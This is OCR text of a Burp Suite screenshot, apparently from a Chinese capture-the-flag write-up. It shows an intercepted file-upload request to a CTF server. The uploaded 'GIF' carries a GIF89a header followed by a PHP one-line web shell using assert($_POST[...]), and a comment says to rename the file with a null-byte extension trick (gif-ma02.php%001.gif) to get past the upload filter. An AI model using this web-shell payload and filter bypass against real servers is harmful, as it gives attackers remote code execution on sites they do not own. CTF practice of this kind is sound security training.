 Burp Suite Free Edition v1.7.26 - Temporary Project
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
Intercept HTTP history WebSockets history Options
Request to http://218.197.154.9:10010
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
POST /upload.php HTTP/1.1
Host: 218.197.154.9:10010
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:76.0) Gecko/20100101 Firefox/76.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Content-Type: multipart/form-data; boundary=---------------------------153121854342289139252783177044
Content-Length: 381
Origin: http://218.197.154.9:10010
Connection: close
Referer: http://218.197.154.9:10010/upload.php
Upgrade-Insecure-Requests: 1
-----------------------------153121854342289139252783177044
Content-Disposition: form-data; name="file"; filename="gif-ma02.gif"
Content-Type: image/gif
GIF89a
<?php assert($_POST[whuctf]); ?>
-----------------------------153121854342289139252783177044
Content-Disposition: form-data; name="submit"
修改为gif-ma02.php%001.gif
□□□
-----------------------------153121854342289139252783177044--
娜璋AI安全之家
? < + > Type a search term 0 matches